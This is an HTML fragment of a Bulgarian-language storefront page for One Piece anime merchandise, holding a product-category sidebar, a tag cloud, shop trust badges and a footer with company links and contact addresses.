</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">КОЛЕКЦИИ</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/bg/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/bg/collections/аксесоари-от-една-част/">One Piece Аксесоари</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/bg/collections/еднокомпонентни-раници/">One Piece раници</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/bg/collections/чанти-от-една-част/">One Piece Чанти</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/bg/collections/гривни-от-една-част/">One Piece Гривни</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/bg/collections/еднокомпонентни-маски-за-лице/">One Piece Маски за лице</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/bg/collections/кутия-за-подарък-от-едно-парче/">One Piece подаръчна кутия</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/bg/collections/еднокомпонентни-ключове/">One Piece ключове</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/bg/collections/единични-ключодържатели/">One Piece Ключодържатели</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/bg/collections/еднокомпонентни-подложки-за-мишка/">One Piece подложки за мишка</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/bg/collections/чаши-от-една-част/">One Piece Чаши</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/bg/collections/огърлици-от-една-част/">One Piece Колиета</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/bg/collections/тетрадка-от-едно-парче/">One Piece Notebook</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/bg/collections/еднокомпонентни-моливи/">One Piece калъфи за моливи</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/bg/collections/one-piece-pins/">One Piece щифтове</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/bg/collections/еднокомпонентни-карти-за-игра/">One Piece карти за игра</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/bg/collections/one-piece-swords/">One Piece мечове</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/bg/collections/портфейли-от-една-част/">One Piece портфейли</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/bg/collections/калъфи-от-една-част/">One Piece калъфи</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/bg/collections/калъфи-за-airpod-от-една-част/">One Piece калъфи за Airpod</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/bg/collections/калъфи-за-iphone-от-една-част/">One Piece Калъфи за iPhone</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/bg/collections/калъфи-за-samsung-от-една-част/">One Piece калъфи за Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent current-cat-parent"><a href="https://onepiece.store/bg/collections/one-piece-charactors/">One Piece Герои</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/bg/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/bg/collections/боа-ханкок-мърч/">Боа Хенкок Мерч</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/bg/collections/цезар-клоун-мърч/">Цезар Клоун Мерч</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/bg/collections/charlotte-linlin-merch/">Шарлот ЛинЛин Мърч</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/bg/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/bg/collections/edward-newgate-merch/">Едуард Нюгейт Мърч</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/bg/collections/franky-merch/">Франки Мърч</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/bg/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/bg/collections/нами-мърч/">Нами Мерч</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/bg/collections/portgas-d-ace-merch/">Портгас Д. Ейс Мерч</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/bg/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/bg/collections/sabo-merch/">Сабо Мерч</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/bg/collections/санджи-мърч/">Санджи Мърч</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/bg/collections/shanks-merch/">Шанкс Мерч</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/bg/collections/тони-тони-чопър-мърч/">Тони Тони Чопър Мерч</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/bg/collections/trafalgar-d-water-law-merch/">Трафалгар Д. Закон за водата Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/bg/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/bg/collections/едно-парче-плат/">One Piece плат</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/bg/collections/шапки-от-една-част/">One Piece Шапки</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/bg/collections/бикини-от-една-част/">One Piece Бикини</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/bg/collections/ръкавици-от-една-част/">One Piece Ръкавици</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/bg/collections/едно-парче-шапки-капачки/">One Piece Шапки и шапки</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/bg/collections/качулки-от-една-част/">One Piece суичъри</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/bg/collections/embroidered-hoodie/">Бродирана качулка</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/bg/collections/якета-от-една-част/">One Piece Якета</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/bg/collections/кимоно-от-една-част/">One Piece Кимоно</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/bg/collections/единични-панталони-джогери/">One Piece Панталони и гащета</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/bg/collections/обувки-от-една-част/">One Piece Обувки</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/bg/collections/чехли-от-една-част/">One Piece Чехли</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/bg/collections/чорапи-от-една-част/">One Piece Чорапи</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/bg/collections/суичъри-от-една-част/">One Piece Суичъри</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/bg/collections/тениски-от-една-част/">One Piece тениски</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/bg/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/bg/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/bg/collections/едно-парче-косплей/">One Piece Косплей</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/bg/collections/мъжки-косплей-от-една-част/">One Piece мъжки косплей</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/bg/collections/one-piece-wigs-hair/">One Piece Перуки и коса</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/bg/collections/косплей-за-жени-от-една-част/">One Piece Дамски косплей</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/bg/collections/еднокомпонентна-декорация/">One Piece Декорация</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/bg/collections/спални-комплекти-от-една-част/">Спални комплекти One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/bg/collections/одеяло-от-една-част/">One Piece Одеяло</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници-дакимак/">One Piece Възглавници за тяло / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници/">One Piece Възглавници</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/bg/collections/еднокомпонентни-плакати/">One Piece Плакати</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/bg/collections/издирвани-плакати-от-една-част/">One Piece Търсени плакати</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/bg/collections/боа-хенкок-издирвани-плакати/">Плакати за издирване на Боа Хенкок</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/bg/collections/caesar-clown-wanted-posters/">Плакати за издирване на клоун Цезар</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-wanted-плакати/">Плакати Monkey D Luffy Wanted</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-wanted-плакати/">Плакати Monkey D. Dragon Wanted</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/bg/collections/nami-wanted-posters/">Нами издирва плакати</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/bg/collections/portgas-d-ace-търсени-плакати/">Portgas D. Ace Wanted плакати</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/bg/collections/rononoa-zoro-wanted-плакати/">Плакати за издирване на Рононоа Зоро</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/bg/collections/sanji-wanted-плакати/">Плакати за издирване на Санджи</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/bg/collections/тони-тони-чопър-търсени-плакати/">Плакати за издирване на Тони Тони Чопър</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/bg/collections/пъзели-от-едно-парче/">One Piece Пъзели</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/bg/collections/one-piece-rugs/">One Piece килими</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/bg/collections/стенни-изкуства-от-една-част/">One Piece Стенни изкуства</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/bg/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/bg/collections/фигурки-играчки-от-една-част/">One Piece Фигури и играчки</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/bg/collections/еднокомпонентни-3d-лампи/">One Piece 3D лампи</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/bg/collections/екшън-фигурки-от-една-част/">One Piece Екшън фигурки</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/bg/collections/едно-парче-фънко-поп/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/bg/collections/one-piece-plushies/">One Piece Плюшени</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/bg/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/bg/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/bg/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/bg/collections/еднокомпонентно-оборудване-за-трени/">One Piece Тренировъчно оборудване</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/bg/collections/едно-парче-компресия-дълги-ръкави/">One Piece Compression (дълги ръкави)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/bg/collections/потници-от-една-част/">One Piece Потници</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/bg/collections/others/">други</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">ПОПУЛЯРНИ ЕТИКЕТИ</span><div class="tagcloud"><a href="https://onepiece.store/bg/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 продукти)" data-no-translation-aria-label="">Асо</a>
<a href="https://onepiece.store/bg/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 продукти)" data-no-translation-aria-label="">аниме</a>
<a href="https://onepiece.store/bg/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 продукти)" data-no-translation-aria-label="">Боа Хенкок</a>
<a href="https://onepiece.store/bg/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 продукти)" data-no-translation-aria-label="">Брук</a>
<a href="https://onepiece.store/bg/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 продукти)" data-no-translation-aria-label="">Чопър</a>
<a href="https://onepiece.store/bg/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 продукти)" data-no-translation-aria-label="">бродирани</a>
<a href="https://onepiece.store/bg/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 продукти)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/bg/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 продукти)" data-no-translation-aria-label="">feed-custom_label_4-грозен-пуловер</a>
<a href="https://onepiece.store/bg/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 продукти)" data-no-translation-aria-label="">Франки</a>
<a href="https://onepiece.store/bg/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 продукти)" data-no-translation-aria-label="">качулка1</a>
<a href="https://onepiece.store/bg/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 продукти)" data-no-translation-aria-label="">КИМОНО</a>
<a href="https://onepiece.store/bg/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 продукти)" data-no-translation-aria-label="">Луфи</a>
<a href="https://onepiece.store/bg/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 продукти)" data-no-translation-aria-label="">Михоук</a>
<a href="https://onepiece.store/bg/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 продукти)" data-no-translation-aria-label="">Нами</a>
<a href="https://onepiece.store/bg/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 продукти)" data-no-translation-aria-label="">едно парче</a>
<a href="https://onepiece.store/bg/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 продукти)" data-no-translation-aria-label="">One Piece Аксесоари</a>
<a href="https://onepiece.store/bg/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 продукти)" data-no-translation-aria-label="">екшън фигурки от една част</a>
<a href="https://onepiece.store/bg/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 продукти)" data-no-translation-aria-label="">едно парче аниме</a>
<a href="https://onepiece.store/bg/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 продукти)" data-no-translation-aria-label="">One Piece Шапки</a>
<a href="https://onepiece.store/bg/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 продукти)" data-no-translation-aria-label="">One Piece Облекло</a>
<a href="https://onepiece.store/bg/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 продукти)" data-no-translation-aria-label="">One Piece Декор</a>
<a href="https://onepiece.store/bg/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 продукти)" data-no-translation-aria-label="">One Piece Декорация</a>
<a href="https://onepiece.store/bg/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 продукти)" data-no-translation-aria-label="">One Piece Подарък</a>
<a href="https://onepiece.store/bg/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 продукти)" data-no-translation-aria-label="">подарък от едно парче за фен</a>
<a href="https://onepiece.store/bg/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 продукти)" data-no-translation-aria-label="">One Piece суичър с качулка</a>
<a href="https://onepiece.store/bg/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 продукти)" data-no-translation-aria-label="">One Piece Плетени шапки</a>
<a href="https://onepiece.store/bg/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 продукти)" data-no-translation-aria-label="">One Piece Подарък за влюбени</a>
<a href="https://onepiece.store/bg/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 продукти)" data-no-translation-aria-label="">One Piece Манга</a>
<a href="https://onepiece.store/bg/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 продукти)" data-no-translation-aria-label="">Стока One Piece</a>
<a href="https://onepiece.store/bg/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 продукти)" data-no-translation-aria-label="">стока от една бройка</a>
<a href="https://onepiece.store/bg/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 продукти)" data-no-translation-aria-label="">Магазин One Piece</a>
<a href="https://onepiece.store/bg/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 продукти)" data-no-translation-aria-label="">One Piece Търсени плакати</a>
<a href="https://onepiece.store/bg/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 продукти)" data-no-translation-aria-label="">One Piece Зимни шапки</a>
<a href="https://onepiece.store/bg/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 продукти)" data-no-translation-aria-label="">Робин</a>
<a href="https://onepiece.store/bg/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 продукти)" data-no-translation-aria-label="">Сабо</a>
<a href="https://onepiece.store/bg/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 продукти)" data-no-translation-aria-label="">Санджи</a>
<a href="https://onepiece.store/bg/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 продукти)" data-no-translation-aria-label="">sc-10119168-щамповани-ризи-714</a>
<a href="https://onepiece.store/bg/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 продукти)" data-no-translation-aria-label="">sc-10119168-унисекс-кимоно-981</a>
<a href="https://onepiece.store/bg/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 продукти)" data-no-translation-aria-label="">sc-10358697-качулки-1093</a>
<a href="https://onepiece.store/bg/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 продукти)" data-no-translation-aria-label="">джолани</a>
<a href="https://onepiece.store/bg/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 продукти)" data-no-translation-aria-label="">Трафалгарско право</a>
<a href="https://onepiece.store/bg/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 продукти)" data-no-translation-aria-label="">грозен</a>
<a href="https://onepiece.store/bg/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 продукти)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/bg/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 продукти)" data-no-translation-aria-label="">Бяла брада</a>
<a href="https://onepiece.store/bg/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 продукти)" data-no-translation-aria-label="">Зоро</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Доставка по целия свят</span><div class="textwidget custom-html-widget"><p>Изпращаме до над 200 държави
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Пазарувайте с увереност</span><div class="textwidget custom-html-widget"><p>
	24/7 Защитено от кликване до доставка
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Международна гаранция</span><div class="textwidget custom-html-widget"><p>
	Предлага се в страната на употреба
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Сигурно плащане</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Карта за подарък в One Piece Store ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="карта за подарък от едно парче - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Нашата компания</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/bg/за-нас/">За нас</a></li>
<li><a href="https://onepiece.store/bg/правила-и-условия/"><span style="font-weight: 400;">Правила и условия</span></a></li>
<li><a href="https://onepiece.store/bg/политики-за-поверителност/">Правила за поверителност</a></li>
<li><a href="https://onepiece.store/bg/dmca-политика-за-авторски-права/"><span style="font-weight: 400;">DMCA – Правила за авторско право</span></a></li>
<li><a href="https://onepiece.store/bg/ca-sb657-supply-chain-transparency-act/">CA SB657: Закон за прозрачност на веригата за доставки</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">поддържа</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/bg/правила-за-доставка-доставка/"><span style="font-weight: 400;">Правила за доставка и доставка</span></a></li>
<li><a href="https://onepiece.store/bg/условия-за-плащане/"><span style="font-weight: 400;">Условия за плащане</span></a></li>
<li><a href="https://onepiece.store/bg/политики-за-връщане-възстановяване/"><span style="font-weight: 400;">Правила за връщане и възстановяване на средства</span></a></li>
<li><a href="https://onepiece.store/bg/свържете-се-с-нас/">Свържете се с нас</a></li>
<li><a href="https://onepiece.store/bg/клиентска-помощ/">Помощ за клиенти (ЧЗВ)</a></li>
<li><a href="https://onepiece.store/bg/търговия-на-едро/">Цяла разпродажба</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">СВЪРЖЕТЕ СЕ С НАС</span>			<div class="textwidget"><p><strong>Нашият централен офис</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, САЩ</span><br />
<strong>Нашият склад</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Сграда 10, Ping An Garden, Wutaizha, Ухан, CN</span><i><br />
</i>Час: 9:00 – 17:00 (понеделник – петък)<br />
Електронна поща: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
